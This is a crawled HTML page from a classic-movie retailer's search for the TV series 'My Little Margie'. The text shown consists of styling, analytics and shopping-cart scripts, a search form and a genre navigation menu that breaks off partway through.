

--- FILE ---
content_type: text/html
request_url: https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My_Little_Margie&category=Television+:+My_Little_Margie
body_size: 544360
content:
<html>
<head>
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;  charset=iso-8859-1">

<script>
   if(window.location.protocol != 'https:') {
      location.href = location.href.replace("http://", "https://");
    }
</script>

     <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Classic Movies and Television Shows</title>
    <meta property="og:image" content="https://www.lifeisamovie.com/assets/img/OG-Logo.png">
    <meta name="description" content="With thousands of titles available, Life Is a Movie carries a treasure trove of classic movies and TV shows. We offer a plethora of selections including Cult Favorites, Film Noir, Silent Movies, Spaghetti Westerns, Independent Films, Foreign Films, Collector's Box Sets, and more!">
    <meta property="og:type" content="website">
    <link rel="apple-touch-icon" type="image/png" sizes="180x180" href="https://www.lifeisamovie.com/assets/img/favicon-180.png?h=e9dbad5acca3a7287f5ab25a16447f1c">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.lifeisamovie.com/assets/img/favicon-16.png?h=12147a06d82ed61607978d9c4e659175">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.lifeisamovie.com/assets/img/favicon-32.png?h=83417900e2dcd6e006430f8ee452e8fb">
    <link rel="icon" type="image/png" sizes="180x180" href="https://www.lifeisamovie.com/assets/img/favicon-180.png?h=e9dbad5acca3a7287f5ab25a16447f1c">
    <link rel="icon" type="image/png" sizes="192x192" href="https://www.lifeisamovie.com/assets/img/favicon-192.png?h=aaa79a868a10d157107c6e284cb357a8">
    <link rel="icon" type="image/png" sizes="512x512" href="https://www.lifeisamovie.com/assets/img/favicon-512.png?h=c667376a4774c67d165d7889d387590a">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/bootstrap/css/bootstrap.min.css?h=2410e017e1ffd7ca8487bf3b79a8216a">
    <link rel="manifest" href="https://www.lifeisamovie.com/manifest.json?h=b3de91d6915bb63ea4f4b13430bcada8">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Pacifico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Condensed">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/fonts/font-awesome.min.css?h=c1c8b08f8e093bbf2ff10464a2cce6e7">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/css/styles.min.css?h=fd237dd821928f9a3ba558e0005566f0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">

	
	
	<style>
	
nav#sidebar ul.list-unstyled.components li a.dropdown-toggle {
color: #fff;
font-weight: 600;
text-shadow: 1px 1px #34346d;
}

li a.cib {
color: rgba(255,255,255,.7) !important;
letter-spacing: .5px;
font-size: 14px !important;
padding-left: 6px !important;

}

li a.cib:hover {
color: rgba(255,255,255) !important;
}

.card-columns {
column-count: 4 !important;
}

@media screen and (max-width: 900px) {
  .card-columns {
    column-count: 2 !important;
  }
}

@media screen and (max-width: 420px) {
  .card-columns {
    column-count: 1 !important;
  }
}


h4.card-title {
font-size: 16px !important;
}

.speclink {
background-color: #fff;
padding: 0px 6px;
border:1px solid #34346d;

}
	
	
ul#mobilemenu.list-unstyled.components a {
color: rgba(255,255,255,.7) !important;

}
	
ul#mobilemenu.list-unstyled.components a:hover {
color: rgba(255,255,255) !important;
}

	
	</style>

<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDomains", ["*lifeisamovie.com"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.smartcart.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '67']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.smartcart.com/piwik.php?idsite=67" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
<style type="text/css">

#nameofstore {
color: #ffffff;
position: relative;
left: 125px;
top: 55px;
font-family: "arial black";
font-size: 22px;
max-width: 400px;

}

#subtitle {

width: 100%;
max-width: 400px;
color: #E4AB00;
position: relative;
left: 137px;
top: 55px;
font-family: "microsoft sans serif, helvetica";
font-size: 16px;

}

.show-menu {
color: #ffffff;

}

.sinput {
// font-size: 12px;
// border: 1px solid #003366;
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/formbg.png");
width: 170px;
    background: none repeat scroll 0% 0% #FFF;
    height: 30px;
    border: 1px solid #C1C1C1;
    padding: 0px 1%;
    box-sizing: border-box;
    margin: 0px;
    font-family: Georgia;
    font-size: 14px;
    font-weight: normal;
    color: #333;
    line-height: normal;
}

.sinput:hover {
    border: 1px solid #0099CC;
    background: #FFFFFF;
}

.smct-left-column {
//    padding-left: 5px;
}

.nav a, .nav a:visited {
display: block;
position: relative;
text-align: left;
font-family: arial, sans-serif;
font-size: 12px;
font-weight: bold;
text-decoration: none;
        -webkit-border-radius: 5px; /* Android 2.1 */
        border-radius: 5px;
        padding: 10px;
        margin: 0px 5px 0px 5px;

}


#menu2 ul li a  {
    background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_div.png') no-repeat scroll right center transparent;
    vertical-align: baseline;
}
#menu2 ul li a, #menu2 ul li a:hover {
    border: 0px none;
    color: #FFF;
// background-color: #393939;
    text-shadow: 1px 1px 1px #000;
    line-height: 48px;
    font-family: "DroidSansRegular",Arial,sans-serif;
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
}

#menu2 ul li a, #menu2 ul li a:hover {
    display: block;
    line-height: 48px;
//    padding: 0px 10px;
    text-decoration: none;
    color: #FFF;
//    border-right: 1px solid #9FDBFF;
}

#menu2 ul li a:hover {
   color: #FFF;
   text-shadow: 1px 1px 1px #000;
   background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mhover.png') repeat-x scroll 0% 0% #000;
}

#menu2 ul {
    list-style-type: none;
}

ol, ul {
    list-style: none outside none;
}

    #menu2 {

      width:100%;
      font-size:12px;
      font-weight:normal;
      line-height:normal;
//          border-bottom:1px solid #24618E;
	z-index: 1000;
      }
    #menu2 ul {
      float:right;
          margin:0px;
          padding:5px 1px 8px 0px;
          list-style:none;
      }
    #menu2 li {
      display:inline;
      margin:0px;
      padding:0px;
      }
    #menu2 a {
      float:left;
      margin:1px;
          margin-bottom: 0px;
      padding:0px 0px 0px 5px;
      text-decoration:none;
      }
    #menu2 a span {
      float:left;
      display:block;
      padding:6px 15px 4px 7px;
      color:#24618E;
      }
    /* Commented Backslash Hack hides rule from IE5-Mac \*/
    #menu2 a span {float:none;}
    /* End IE5-Mac hack */
    #menu2 a:hover span {
      color:#FFF;
      }
    #menu2 a:hover {
      background-position:0% -42px;
      }
    #menu2 a:hover span {
      background-position:100% -42px;
      }

#menu2, .mainbg, .hidden2 {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_bg.png");
background-repeat: repeat-x;
background-color: #393939;
}

.topheader {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/topheader.jpg");
}

.topmenubg {
width: 100%;
margin-left: 0px;
background-color: #6699FF;
text-align:right;
}

.tborder {
border: solid #003366 1px;
}

.sidebg {
width: 200px;
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/sidebg.jpg");
background-repeat: repeat-x;
// background-color: #ffffff;
padding-top:6px;
}

.mainbgtop {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mainbgtop.png");
// background-repeat: repeat-x;
background-color: #FFFFFF;
// padding: 0px;
}

.tborderfoot {
// border: solid #003366 1px; border-top: 0px;
}

.bottombg {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/footer_bg.png");
background-repeat: repeat-x;
color: #ffffff;
padding: 10px;
}

.brdrlr, #menu2 {
border: 0px;
border-left: solid #003366 0px;
border-right: solid #003366 0px;
}

ul.smct-nav {
   margin-left: 0px;
   text-align: left;

}

ul.smct-navsub {
   margin-left: 0px;
   text-align: left;
   line-height: 20px;
   list-style:none;
   padding: 0px;
   margin: 0px 0px 10px 15px;
}

.collapse_obj {

transition: all .5s;
-moz-transition: all .5s; /* Firefox 4 */
-webkit-transition: all .5s; /* Safari and Chrome */
-o-transition: all .5s; /* Opera */

}

#cartmenu a {
    color: #FFF;
}

#cartmenu li a {
    text-transform: uppercase;
    font-size: 14px;
}
#cartmenu ul li a, #cartmenu ul li a:hover {
    text-shadow: 1px 1px 1px #000;
    	float:right;
	margin:0px;
}

#cartmenu ul li a, #cartmenu ul li a:hover {
    display: block;
    line-height: 40px;
    padding: 0px 8px;
    font-weight: bold;
    text-decoration: none;
    color: #FFF;
}

#cartmenu ul li a:hover {
   text-shadow: 1px 1px 1px #000;
   background-color: #373737;
}

#cartmenu a, {
    margin: 0px;
    padding: 0px;
    border: 0px none;
    font: inherit;
    vertical-align: baseline;
}

#cartmenu ul {
    list-style-type: none;
}
#cartmenu ol, ul {
    list-style: none outside none;
}

A.linky:link {
// color: #ffffff;
}
A.linky:visited {
// color: #ffffff;
}
A.linky:hover {
// text-decoration: none;
// color: #ffffff;
}
A.linky:active {
// color: #ffffff;
}

    @media only screen and (max-width: 640px) {

	#nameofstore { left: 20px !important; top: 63px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
	#subtitle { position: relative; left: 32px !important; top: 63px !important;  font-size: 16px !important; white-space: nowrap !important;}
	.bmarkdiv {  margin-left: 20px !important;  }

	#searchdiv { margin-top: 33px !important; }
	.sinput { height: 25px !important; width:150px !important;  }
    }
    
    @media only screen and (max-width: 385px) {
        #nameofstore { left: 10px !important; top: 48px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
        #subtitle { position: relative; left: 22px !important; top: 48px !important;  font-size: 14px !important; white-space: nowrap !important;}
	.sinput { height:27px !important; }
    }

</style>

<script type="text/javascript" src=../member.js></script>
<SCRIPT type="text/javascript">

<!--

    browserName = navigator.appName;
        browserVer = parseInt(navigator.appVersion);

         if (browserName == "Microsoft Internet Explorer" && browserVer < 4) version = "m3";
             else version = "n4";

         if (browserName == "Netscape" && browserVer <= 3) netver = "n3";
             else netver = "n4";


//      - - - - - - - - SmartCart(tm) Shopping Cart System - (c) Bizcom International 1995-2010 - - - - - - - -      

var cookiepath = "/";
var custid = ""+GetCookie("custid")+"";
var cartstatus = ""+GetCookie("cartstatus")+"";

if (cartstatus != "temp") cartstatus = "";

if ((custid == null) || (custid == "null")) {
                SetCookie("custid","355266.4941", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","f648a463e5de17341e7f4ac432358aab", null,cookiepath);
                var custid = ""+GetCookie("custid")+"";
                var cartstatus = ""+GetCookie("cartstatus")+"";
}

function grab_account() {
        if((custid != null) && (cartstatus != "temp"))
        document.write("<div class=inform style='font-size: 9pt;' align=right>Account: <a href=https://www.lifeisamovie.com/cgi/memberindex.cgi>"+custid+"</a><br><font size=-2>\(<a href='javascript:logout2\(\);' OnClick='return confirm_logout\(\)'>Logout</a>\)</font></div>");
}

function assign_cart() {
        document.write("<form method=post action=https://www.lifeisamovie.com/cgi/add2cart.cgi>");

}


	if ((custid == null) || (custid == "null")) {
//           SetCookie("test","pass"); 
//	   if (GetCookie('test') == null) alert('You do not have your "cookies" enabled. You need to have a cookie compatible browser to shop our site. To fix this you need to go to your preferences and enable your browser to "accept all cookies", then reload/refresh this frame. This message will not appear when your browser\'s settings are set correctly.\n\nInternet Explorer 6 Users: If you are seeing this message you must click on the privacy alert icon in your task bar, below. A pop-up window will come up. Then double click on any of the www.smartcart.com lines, then select "Always allow this site to use cookies". Then click OK. You need to do this before you begin shopping so you do not loose any items in your cart.');	
        }


function changethumbs() {

        ap = document.thumbs.size.selectedIndex;

        var valu = document.thumbs.size[ap].value;

        SetCookie("thumbsize",valu, null, "/"); 
        var url = "search.cgi?terms=Television::My_Little_Margie&next=&boolean=AND";

        location.href=url;

}

function logout2() {
		SetCookie("custid","355266.4941", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","f648a463e5de17341e7f4ac432358aab", null,cookiepath);
		alert('You have been successfully logged out of the system.');
		top.location.href = 'https://www.lifeisamovie.com';
}

function confirm_logout() {

    if (confirm('This will log you out of your shopping account. Shall we proceed?')) return true;
        else return false;

}

function showButtonQv(thmdivid) {

var thumb = document.getElementById(thmdivid);
var thumbimg = document.getElementById("img"+thmdivid);
var divy = Math.ceil(thumbimg.height - 30);

var thumbpos = findPos(thumbimg);

                if(typeof(window.pageXOffset) == 'number')
                {
                        // non-IE browsers
                        thumb.style.left = thumbpos[0]+5;
                        thumb.style.top = thumbpos[1] + divy + 10;
                }
                else
                {
                        // IE
                        thumb.style.left = thumbpos[0]+5;
                        thumb.style.top = thumbpos[1]+divy+10;
                  }
                thumb.style.display = "block";

        return false;
}

function findPos(obj) {
	var curleft = curtop = 0;
	if (obj.offsetParent) {
		curleft = obj.offsetLeft
		curtop = obj.offsetTop
		while (obj = obj.offsetParent) {
			curleft += obj.offsetLeft
			curtop += obj.offsetTop
		}
	}
	return [curleft,curtop];
}


function overlaytemp(itemnum) {

//    $overlay_wrapper = ""; 
//   show_overlay("overlay window for item num:"); 
//   return false;

}

function chkimgsize(side,image) {

//      img = new Image();

  if (!document.getElementById('mainimg')) { return false; }
  img = document.getElementById('mainimg');

      img.src = image;
      theImageWidth = img.width;
      theImageHeight = img.height;

// alert("w="+theImageWidth +" h="+theImageHeight);

      if (side == 'height') {
	if (theImageHeight >= 250) { // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').height = 250; }
      } else {
	if (theImageWidth >= 350) {  // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').width = 350; }
      }
}


// -->

</SCRIPT>

<title>Displaying Television : My Little Margie - lifeisamovie.com</title>
<LINK REL=STYLESHEET TYPE="text/css" HREF="https://www.lifeisamovie.com/master.css" MEDIA="screen" >
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=iso-8859-1">
<meta name="description" content="lifeisamovie">
<meta name="keywords" content="lifeisamovie">
<style>
.attn { font-size: 11px; font-weight: bold; background-color: #ffffff; border: 1px solid #373737; color: #aa0000; padding: 1px; -moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px; }
.linky {text-decoration: none;}
</style>
<script type="text/javascript" src="../jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="../overlay.js"></script>
<link rel="stylesheet" type="text/css" href="../overlay.css">

<LINK REL=STYLESHEET TYPE="text/css" HREF="https://www.lifeisamovie.com/system.css" MEDIA="screen" >
</head>
<body>
    <div class="container-dark" style="background: #829ab5;">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-lg-3 col-xl-3 logoarea"><a class="navbar-brand" href="#" style="text-align: center;"><img class="tada animated toplogo" src="/assets/img/life-is-a-movie-logo-web.png?h=a5f329cfc53f2194034e5886699be8e1" style="height: 100px;margin: 12px 0px;text-align: center;" alt="Life Is a Movie - Classic Movies and Television Shows"></a></div>
                <div class="col-md-8 col-lg-9 col-xl-9 mr-auto">
				<form name="first" method="POST" action="https://www.lifeisamovie.com/cgi/search.cgi">
                    <div class="form-group">
                        <div class="row">
						
                            <div class="col text-right col-12 mx-1 mt-4"><label style="margin: 0px 12px;color: var(--white); font-weight:900;" for="Search">SEARCH</label>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-1" name="terms4" value="" checked="" label="allmedia"><label class="form-check-label shadow-none" for="allmedia" style="color: var(--white); font-weight: 500;">All Media</label></div>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-2" name="terms4" value="dvd"><label class="form-check-label" for="dvd" style="color: var(--white);">DVD</label></div>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-3" name="terms4" value="vhs"><label class="form-check-label" for="vhs" style="color: var(--white);">VHS</label></div>
                            </div>
                            <div class="col text-right col-md-12 my-2">
                                <div class="row">
                                    <div class="col col-md-6 mb-3 col-12"><input class="border rounded float-right form-control" type="search" autocomplete="on" autofocus="" name="terms" placeholder="Enter Keywords, Titles, Actors"></div>
                                    <div class="col col-md-4 col-9"><select name="terms2" class="border rounded float-right form-control">
                                            
                                                <option value="" selected="">Search All</option>
                                                <option value="1">Title</option>
                                                <option value="31">Actor</option>
												<option value="15">Director</option>
                                       
                                        </select></div>
                                    <div class="col col-md-2 col-3 p-md-0"><button class="btn btn-primary float-right btn-block p-md-0" style="height: 36px;" type="submit">Search</button></div> 
                                </div>
                            </div>
							 
 
 </div>
                    </div>
 


 </div>
 </form>
            </div>
        </div>
    </div>
    <div class="sticky-top">
        <div class="container-fluid" style="color: var(--white);background: #34346d;">
            <div class="row">
                <div class="col col-md-12 pr-0">
                    <nav class="navbar navbar-light navbar-expand-md py-1 navbar-dark">
                        <div class="container"><button data-toggle="collapse" class="navbar-toggler navbar-dark" data-target="#navcol-1"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>
                            <div class="collapse navbar-collapse" id="navcol-1">
                                <ul class="navbar-nav">
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/">Home</a></li>
									<li class="nav-item dropdown d-lg-none"><a class="nav-link dropdown-toggle" data-toggle="collapse"  href="#mobilemenu" aria-expanded="false">Shop</a>
									 <ul class="list-unstyled components collapse" id="mobilemenu">
	<li><a href="#subcatmenu0" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Action-Adventure</a>		<ul class="collapse list-unstyled" id="subcatmenu0">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Action&category=Action%2DAdventure+:+Action">Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Adventure&category=Action%2DAdventure+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::African%5FJungle&category=Action%2DAdventure+:+African%5FJungle">African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Air&category=Action%2DAdventure+:+Air">Air</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Animals&category=Action%2DAdventure+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Arabian%5FNights&category=Action%2DAdventure+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Automobiles&category=Action%2DAdventure+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Boats&category=Action%2DAdventure+:+Boats">Boats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Bruce%5FLee&category=Action%2DAdventure+:+Bruce%5FLee">Bruce Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Crime&category=Action%2DAdventure+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Disaster&category=Action%2DAdventure+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Espionage&category=Action%2DAdventure+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Family&category=Action%2DAdventure+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Far%5FNorth&category=Action%2DAdventure+:+Far%5FNorth">Far North</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Foreign%5FLegion&category=Action%2DAdventure+:+Foreign%5FLegion">Foreign Legion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Forest&category=Action%2DAdventure+:+Forest">Forest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Frontier&category=Action%2DAdventure+:+Frontier">Frontier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Hercules&category=Action%2DAdventure+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Historical&category=Action%2DAdventure+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Horse%5FRacing&category=Action%2DAdventure+:+Horse%5FRacing">Horse Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Jungle&category=Action%2DAdventure+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Man%5Fagainst%5FNature&category=Action%2DAdventure+:+Man%5Fagainst%5FNature">Man against Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Martial%5FArts&category=Action%2DAdventure+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Miscellaneous&category=Action%2DAdventure+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Non%2DAfrican%5FJungle&category=Action%2DAdventure+:+Non%2DAfrican%5FJungle">Non-African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::North%5FAfrica&category=Action%2DAdventure+:+North%5FAfrica">North Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Pirates&category=Action%2DAdventure+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Railroad&category=Action%2DAdventure+:+Railroad">Railroad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sea&category=Action%2DAdventure+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Serial&category=Action%2DAdventure+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Silent&category=Action%2DAdventure+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::South%5FSeas&category=Action%2DAdventure+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Space&category=Action%2DAdventure+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Stunts&category=Action%2DAdventure+:+Stunts">Stunts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sword%5Fand%5FSandals&category=Action%2DAdventure+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Tarzan&category=Action%2DAdventure+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Thriller&category=Action%2DAdventure+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::War&category=Action%2DAdventure+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Zorro&category=Action%2DAdventure+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu1" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Animation-Cartoons</a>		<ul class="collapse list-unstyled" id="subcatmenu1">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Alice&category=Animation%2DCartoons+:+Alice">Alice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Anime&category=Animation%2DCartoons+:+Anime">Anime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Betty%5FBoop&category=Animation%2DCartoons+:+Betty%5FBoop">Betty Boop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Bugs%5FBunny&category=Animation%2DCartoons+:+Bugs%5FBunny">Bugs Bunny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caillou&category=Animation%2DCartoons+:+Caillou">Caillou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Cartoons&category=Animation%2DCartoons+:+Cartoons">Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caspar&category=Animation%2DCartoons+:+Caspar">Caspar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Casper&category=Animation%2DCartoons+:+Casper">Casper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Christmas&category=Animation%2DCartoons+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Daffy%5FDuck&category=Animation%2DCartoons+:+Daffy%5FDuck">Daffy Duck</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dai%5FGuard&category=Animation%2DCartoons+:+Dai%5FGuard">Dai Guard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dr%2E%5FSeuss&category=Animation%2DCartoons+:+Dr%2E%5FSeuss">Dr. Seuss</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fairy%5FTales&category=Animation%2DCartoons+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Feature&category=Animation%2DCartoons+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Felix%5Fthe%5FCat&category=Animation%2DCartoons+:+Felix%5Fthe%5FCat">Felix the Cat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fleischer%5FColor%5FClassics&category=Animation%2DCartoons+:+Fleischer%5FColor%5FClassics">Fleischer Color Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanamation&category=Animation%2DCartoons+:+Japanamation">Japanamation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanimation&category=Animation%2DCartoons+:+Japanimation">Japanimation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Lancelot%5FLink%5FSecret%5FChimp&category=Animation%2DCartoons+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Miscellaneous&category=Animation%2DCartoons+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Pop%5FChance&category=Animation%2DCartoons+:+Pop%5FChance">Pop Chance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Popeye&category=Animation%2DCartoons+:+Popeye">Popeye</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Porky%5FPig&category=Animation%2DCartoons+:+Porky%5FPig">Porky Pig</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnafu&category=Animation%2DCartoons+:+Private%5FSnafu">Private Snafu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnuffy%5FSmith&category=Animation%2DCartoons+:+Private%5FSnuffy%5FSmith">Private Snuffy Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Sci%2DFi&category=Animation%2DCartoons+:+Sci%2DFi">Sci-Fi</a></li>
